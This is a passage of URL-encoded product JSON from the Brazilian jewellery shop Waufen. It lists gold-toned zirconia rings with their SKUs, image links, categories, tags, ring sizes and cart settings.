C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-com-textura-e-zirconia-redonda-dourado-semi-joia-4%5C%2F%22%2C%22sku%22%3A%220352%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A24227%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-textura-bolinhas-semi-joia-3.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-textura-bolinhas-semi-joia-3-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-textura-bolinhas-semi-joia-3.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-textura-bolinhas-semi-joia-3-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-textura-bolinhas-semi-joia-3-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-textura-bolinhas-semi-joia-3-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-textura-bolinhas-semi-joia-3-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22anel-dourado-textura-bolinhas-semi-joia-3.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A24228%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-prata-e-dourados-semijoias-da-moda-3.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-prata-e-dourados-semijoias-da-moda-3-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-prata-e-dourados-semijoias-da-moda-3.jpg%20750w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-prata-e-dourados-semijoias-da-moda-3-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-prata-e-dourados-semijoias-da-moda-3-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-prata-e-dourados-semijoias-da-moda-3-600x800.jpg%20600w%22%2C%22sizes%22%3A%22%28max-width%3A%20750px%29%20100vw%2C%20750px%22%2C%22name%22%3A%22aneis-prata-e-dourados-semijoias-da-moda-3.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%2C%7B%22id%22%3A191%2C%22name%22%3A%2220%22%2C%22slug%22%3A%2220%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20com%20textura%20e%20zirconia%20redonda%20dourado%20semi%20joia%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-com-textura-e-zirconia-redonda-dourado-semi-joia-4%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A24926%2C%22name%22%3A%22Anel%20classico%20gota%20zirconia%20branca%20cravejado%20por%20micro%20zirconias%20no%20aro%20dourado%22%2C%22slug%22%3A%22anel-classico-gota-zirconia-branca-cravejado-por-micro-zirconias-no-aro-dourado-3%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-classico-gota-zirconia-branca-cravejado-por-micro-zirconias-no-aro-dourado-3%5C%2F%22%2C%22sku%22%3A%224253-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23276%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-zirconia-dourado-semijoia-finas.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-zirconia-dourado-semijoia-finas-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-zirconia-dourado-semijoia-finas.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-zirconia-dourado-semijoia-finas-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-zirconia-dourado-semijoia-finas-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-zirconia-dourado-semijoia-finas-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-gotinha-zirconia-dourado-semijoia-finas-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22anel-de-gotinha-zirconia-dourado-semijoia-finas.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A831%2C%22name%22%3A%22MAIS%20VENDIDOS%22%2C%22slug%22%3A%22mais-vendidos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fmais-vendidos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A265%2C%22name%22%3A%22Joias%20para%20Debutantes%22%2C%22slug%22%3A%22joias-para-debutantes%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-debutantes%5C%2F%22%7D%2C%7B%22id%22%3A248%2C%22name%22%3A%22Joias%20para%20Festas%22%2C%22slug%22%3A%22joias-para-festas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-festas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20classico%20gota%20zirconia%20branca%20cravejado%20por%20micro%20zirconias%20no%20aro%20dourado%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-classico-gota-zirconia-branca-cravejado-por-micro-zirconias-no-aro-dourado-3%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A24976%2C%22name%22%3A%22Anel%20de%20olho%20grego%20vazado%20zirconias%20brancas%20semi%20joia%20dourado%22%2C%22slug%22%3A%22anel-de-olho-grego-vazado-zirconias-brancas-semi-joia-dourado-4%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-olho-grego-vazado-zirconias-brancas-semi-joia-dourado-4%5C%2F%22%2C%22sku%22%3A%225270-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23444%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-dourado-de-olho-grego-vazado-zirconias-brancas-semijoia-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23445%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22anel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A247%2C%22name%22%3A%22Joias%20de%20Olhos%20Gregos%22%2C%22slug%22%3A%22joias-de-olhos-gregos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-olhos-gregos%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%2C%7B%22id%22%3A191%2C%22name%22%3A%2220%22%2C%22slug%22%3A%2220%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20de%20olho%20grego%20vazado%20zirconias%20brancas%20semi%20joia%20dourado%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-de-olho-grego-vazado-zirconias-brancas-semi-joia-dourado-4%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A25007%2C%22name%22%3A%22Anel%20duplo%20solit%5Cu00e1rio%20e%20meia%20alian%5Cu00e7a%20dourado%20semi%20joia%22%2C%22slug%22%3A%22anel-duplo-solitario-e-meia-alianca-dourado-semi-joia-4%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-duplo-solitario-e-meia-alianca-dourado-semi-joia-4%5C%2F%22%2C%22sku%22%3A%225323%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23508%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-semi-joia-fina-waufen-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%